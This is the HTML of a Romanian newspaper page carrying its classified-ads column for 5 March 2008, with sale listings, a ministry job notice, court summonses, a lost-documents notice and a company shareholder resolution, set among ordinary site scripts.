<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-1">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-496264" class="post-496264 post type-post status-publish format-standard hentry category-mica-publicitate" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Mica Publicitate" class="entry-crumb" href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mica publicitate 5 martie 2008</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li></ul>
            <header>
                <h1 class="entry-title">Mica publicitate 5 martie 2008</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/redactia-curentul/">Redacția Curentul</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2008-03-05T03:00:00+00:00" >03:00, 5 martie 2008</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fmica-publicitate%2Fmica-publicitate-5-martie-2008%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Mica+publicitate+5+martie+2008&url=https%3A%2F%2Fwww.curentul.info%2Fmica-publicitate%2Fmica-publicitate-5-martie-2008%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/mica-publicitate/mica-publicitate-5-martie-2008/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/mica-publicitate/mica-publicitate-5-martie-2008/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Mica+publicitate+5+martie+2008%20-%20https%3A%2F%2Fwww.curentul.info%2Fmica-publicitate%2Fmica-publicitate-5-martie-2008%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-featured-image-rec">

                        </div>


            <p>V&Aring;NZĂRI DIVERSE<br />V&aring;nd colecție enciclopedia Britannică &#8211; ediția XV; Grand Larousse &#8211; ed. 1961; DELLO SPETTACOLO (enciclopedia italiană 1965). Marea enciclopedie sovietică 1957. Relații la tel. 021/202.13.04.<br />V&aring;nd mobilier  complet sală de consiliu, lemn Rosewood piele grena. Stare excepțională. Relații la telefon: 021/202.13.04.<br />V&aring;nd tractor U-650 cu remorcă, plug și disc. Tel. 0763967566.</p>
<p>OFERTE DE SERVICIU<br />Ministerul Economiei și Finanțelor cu sediul în strada Apolodor nr. 17, sector 5, organizează în datele de 07 aprilie 2008 (proba scrisă) ora 10.00 și 08 aprilie 2008 (interviul), concurs pentru ocuparea funcției publice de conducere vacantă de șef serviciu (1 post) la Direcția de buget și contabilitate internă. Condițiile de participare și condițiile de desfășurare a concursului, bibliografia și alte date necesare desfășurării concursului sunt afișate la sediul instituției și publicate pe pagina de internet a Ministerului Economiei și Finanțelor. Dosarele se depun la Ministerul Economiei și Finanțelor &#8211; Direcția generală resurse umane și management în termen de 20 zile de la data publicării prezentului anunț.</p>
<p>CITAȚII<br />Ciubotaru Elena, din Vaslui, Str. Hușului, bl. 214, Sc. A, Et. 4, Ap. 4, județul Vaslui, este chemată în această instanță, camera 3, complet 2 spec. civil de minori și dreptul familiei, în ziua de 14 aprilie 2008, ora 08.30, în calitate de p&aring;r&aring;tă, în proces cu Ciubotaru Ioan în calitate de reclamant pentru Fond-divorț. Cel mai t&aring;rziu cu 5 zile înainte de termenul stabilit pentru judecată, aveți obligația de a depune înt&aring;mpinare. În caz de neprezentare a părților, se va putea trimite înscris, judecata urm&aring;nd a se face în lipsă.<br />Numiții Rusu Bogdan-Claudiu și Rusu Petruța sunt chemați la Judecătoria Botoșani pentru 18.03.2008, ora 08.30, ora 08.30, dosar nr. 5829/193/2007 ca p&aring;r&aring;ți, pentru acțiune în constatare, în proces cu Darie Carmen, ca reclamantă.<br />Se citează Cojocariu Virgil la Judecătoria Botoșani în dosar divorț 347/193/2008 pentru 31 martie 2008.<br />Ivașcu Gheorghița cheamă în judecată pe Ionescu Marian din comuna Șușani, jud. V&aring;lcea privind dosar nr. 9432/288/2008 pentru data de 13.03.2008 la Judecătoria V&aring;lcea.<br />Se citează numiții Stanislav Paraschiva, născută Șandru, Șandru Vasile, Stanciu Ana, născută Șandru și Șandru Victor la Judecătoria Făgăraș în data de 21 martie 2008, ora 8.30 în dosar nr. 10/226/2008 pentru uzucapiune.<br />Se citează la Judecătoria Făgăraș p&aring;r&aring;ta Dobrin Gizela Ingrid la 20 martie 2008, ora 8.30 în dosar civil 1310/226/2007.<br />P&aring;r&aring;ta Matei Mirela Nicoleta cu ultimul domiciliu în Slatina str. Grădiștei nr. 72, județul Olt este citată la Judecătoria Slatina ora 08.30 în dosarul nr. 10414/311/2007 cu termen la 17.03.2008 în proces de încredințare minori, în caz de neprezentare procesul se va judeca în lipsă.</p>
<p>PIERDERI<br />Pierdut 22 bucăți procese verbale de contravenție seriile AY nr. 3078954 p&aring;nă la AY 3078975. Se declară pierdute în împrejurări necunoscute. Vă rugă contactați la tel 222.96.01.</p>
<p>DIVERSE<br />Raport curent conform Regulamentului C.N.V.M. nr. 1/2006; Data raportului: 04.03.2008; Societatea comercială ARMAX GAZ S.A. MEDIAȘ; Număr tel. 0269/845864, fax: 0269/845956; Număr de ordine în Registrul Comerțului J 32/127/1991; Capital social subscris și vărsat: 60.436.023,40 lei; Piața reglemetată pe care se tranzacționează valorile mobiliare emise: Bursa de Valori București (RASDAQ). Eveniment important de raportat: Hotăr&aring;rea AGEA a societății din data de 03.03.2008: HOTĂR&Aring;REA&nbsp; AGEA NR. 1, din data de 03.03.2008: Adunarea Generală Extraordinară a Acționarilor societății comerciale ARMAX-GAZ S.A., societate deschisă, cu sediul în Mediaș, str. A. Vlaicu nr. 35A, jud. Sibiu , înregistrată la O.R.C. sub nr. J 32/127/1991, cod fiscal R803727, convocată în temeiul prevederilor art.117 din Legea nr.31/1990 privind societățile comerciale, republicată, și a dispozițiilor din Actul Constitutiv, adoptă astăzi, în ședința din data de 03.03.2008 (prima convocare), ce a avut loc la sediul societății, la care au participat acționari dețin&aring;nd un număr total de 261.413.337 acțiuni, reprezent&aring;nd un procent de 43,25% din valoarea totală a capitalului social, următoarea:&nbsp; HOTĂR&Aring;RE 1. Cu unanimitatea voturilor acționarilor prezenți se aprobă recodificarea activităților societății, cuprinse în actul constitutiv actualizat al societății, conform CAEN Rev. 2, conform Ordinului nr. 337/2007, și întocmirea unui act constitutiv actualizat, cu aceste modificări. 2. Cu unanimitatea voturilor acționarilor prezenți se aprobă răscumpărarea de către societate a unui număr de maxim 60.430.000 acțiuni, la prețul minim de 0,1 lei și prețul maxim de 1,5 lei, în vederea distribuirii acestora către angajați, în conformitate cu dispozițiile art.103 ind.1 din Legea nr. 31/1990 și a art.3 lit.b din cap.II din regulamentul CE 2273/2003. Programul de răscumpărare se va desfășura într-o perioadă de cel mult 18 luni de la data publicării Hotăr&aring;rii AGAE de aprobare în Monitorul Oficial al Rom&aring;niei. Prețul minim de achiziție va fi valoarea nominală de 0,1 lei/acțiune iar prețul maxim de 1,5 lei/acțiune. Plata acțiunilor dob&aring;ndite se va face cu respectarea prevederilor legale, numai din profitul distribuibil sau din rezervele disponibile ale societății, înscrise în ultima situație financiară anuală aprobată, cu excepția rezervelor legale. Se mandatează Consiliul de Administrație pentru: &#8211; ducerea la îndeplinire a hotăr&aring;rii AGEA; &#8211; efectuarea tuturor operațiunilor solicitate de legislație pentru realizarea programului de răscumpărare a acțiunilor; &#8211; aprobarea programului de distribuire a acțiunilor către angajați, cu stabilirea condițiilor, a criteriilor și a regulamentelor de distribuire în conformitate cu prevederile art. 103 ind.1 din legea nr. 31/1990, cu modificările și completările ulterioare și art. 3 lit.b, Cap. II din Regulamentul CE nr. 2273/2003; &#8211; desemnarea persoanelor care vor efectua toate operațiunilor în legătură cu programul de distribuire cu respectarea prevederilor legale referitoare la aceste operațiuni și îndeplinirea obligațiilor privind publicarea lor și informarea pieței de capital. 3. Cu unanimitatea voturilor acționarilor prezenți se aprobă data de 21.03.2008 ca dată de înregistrare de la care se răsfr&aring;ng efectele hotăr&aring;rii adunării generale extraordinare a acționarilor. 4. Cu unanimitatea voturilor acționarilor prezenți se aprobă împuternicirea administratorului Popescu Simona cu îndeplinirea procedurilor legale de înregistrare și publicare a hotăr&aring;rii AGEA. Consiliul de Administrație, Preș. Mircea Vescan.</p>
<p></p>
	    <div class="article-copyright">
    		<p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	    </div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>
            <!-- sharing buttons bottom -->
            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fmica-publicitate%2Fmica-publicitate-5-martie-2008%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Mica+publicitate+5+martie+2008&url=https%3A%2F%2Fwww.curentul.info%2Fmica-publicitate%2Fmica-publicitate-5-martie-2008%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/mica-publicitate/mica-publicitate-5-martie-2008/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/mica-publicitate/mica-publicitate-5-martie-2008/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Mica+publicitate+5+martie+2008%20-%20https%3A%2F%2Fwww.curentul.info%2Fmica-publicitate%2Fmica-publicitate-5-martie-2008%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/stiinta/ucrainei-i-s-a-taiat-un-sfert-din-gaz-2/">Ucrainei i s-a tăiat un sfert din gaz</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/program-tv/program-tv-6-martie-2008/">Program TV 6 martie 2008</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/redactia-curentul/">Redacția Curentul</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redacția Curentul"></span><meta itemprop="datePublished" content="2008-03-05T03:00:00+00:00"><meta itemprop="dateModified" content="2017-09-19T00:44:14+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/mica-publicitate/mica-publicitate-5-martie-2008/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="Mica publicitate 5 martie 2008"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_6_6977e44581066 = new tdBlock();
block_td_uid_6_6977e44581066.id = "td_uid_6_6977e44581066";
block_td_uid_6_6977e44581066.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_6977e44581066_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6977e44581066_rand","tdc_css_class_style":"td_uid_6_6977e44581066_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":496264,"live_filter_cur_post_author":"462","block_template_id":""}';
block_td_uid_6_6977e44581066.td_column_number = "3";
block_td_uid_6_6977e44581066.block_type = "td_block_related_posts";
block_td_uid_6_6977e44581066.post_count = "3";
block_td_uid_6_6977e44581066.found_posts = "1379";
block_td_uid_6_6977e44581066.header_color = "";
block_td_uid_6_6977e44581066.ajax_pagination_infinite_stop = "";
block_td_uid_6_6977e44581066.max_num_pages = "460";
tdBlocksArray.push(block_td_uid_6_6977e44581066);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_6977e44581066_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6977e44581066" ><h4 class="td-related-title"><a id="td_uid_7_6977e445889cd" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_6977e44581066" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_6977e445889d1" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_6977e44581066" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_6977e44581066 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/mica-publicitate/anunt-de-presa-sagex/" rel="bookmark" title="Anunț de presă"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/12/Macheta-anunt-de-presa-finalizare113992-1-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/12/Macheta-anunt-de-presa-finalizare113992-1-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2024/12/Macheta-anunt-de-presa-finalizare113992-1-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/12/Macheta-anunt-de-presa-finalizare113992-1-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/12/Macheta-anunt-de-presa-finalizare113992-1-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Anunț de presă"/></a></div>                <a href="https://www.curentul.info/mica-publicitate/" class="td-post-category">Mica Publicitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/mica-publicitate/anunt-de-presa-sagex/" rel="bookmark" title="Anunț de presă">Anunț de presă</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/mica-publicitate/anunt-de-presa-nova-best-imobiliare/" rel="bookmark" title="ANUNȚ DE PRESĂ"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/06/Macheta-anunt-de-presa-final-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/06/Macheta-anunt-de-presa-final-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2024/06/Macheta-anunt-de-presa-final-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/06/Macheta-anunt-de-presa-final-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/06/Macheta-anunt-de-presa-final-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="ANUNȚ DE PRESĂ"/></a></div>                <a href="https://www.curentul.info/mica-publicitate/" class="td-post-category">Mica Publicitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/mica-publicitate/anunt-de-presa-nova-best-imobiliare/" rel="bookmark" title="ANUNȚ DE PRESĂ">ANUNȚ DE PRESĂ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/anunt-de-presa-15/" rel="bookmark" title="ANUNȚ DE PRESĂ"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/02/anunt-de-presa-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/02/anunt-de-presa-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2024/02/anunt-de-presa-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/02/anunt-de-presa-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/02/anunt-de-presa-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="ANUNȚ DE PRESĂ"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/anunt-de-presa-15/" rel="bookmark" title="ANUNȚ DE PRESĂ">ANUNȚ DE PRESĂ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6977e44581066" data-td_block_id="td_uid_6_6977e44581066"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6977e44581066" data-td_block_id="td_uid_6_6977e44581066"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mica-publicitate/mica-publicitate-5-martie-2008/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='496264' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e6ebb519ff" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="234"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_6977e4458f098_rand td_block_template_1"  data-td-block-uid="td_uid_9_6977e4458f098" ><script>var block_td_uid_9_6977e4458f098 = new tdBlock();
block_td_uid_9_6977e4458f098.id = "td_uid_9_6977e4458f098";
block_td_uid_9_6977e4458f098.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_6977e4458f098_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6977e4458f098_rand","tdc_css_class_style":"td_uid_9_6977e4458f098_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6977e4458f098.td_column_number = "1";
block_td_uid_9_6977e4458f098.block_type = "td_block_11";
block_td_uid_9_6977e4458f098.post_count = "3";
block_td_uid_9_6977e4458f098.found_posts = "225827";
block_td_uid_9_6977e4458f098.header_color = "#";
block_td_uid_9_6977e4458f098.ajax_pagination_infinite_stop = "";
block_td_uid_9_6977e4458f098.max_num_pages = "75276";
tdBlocksArray.push(block_td_uid_9_6977e4458f098);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_6977e4458f098 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
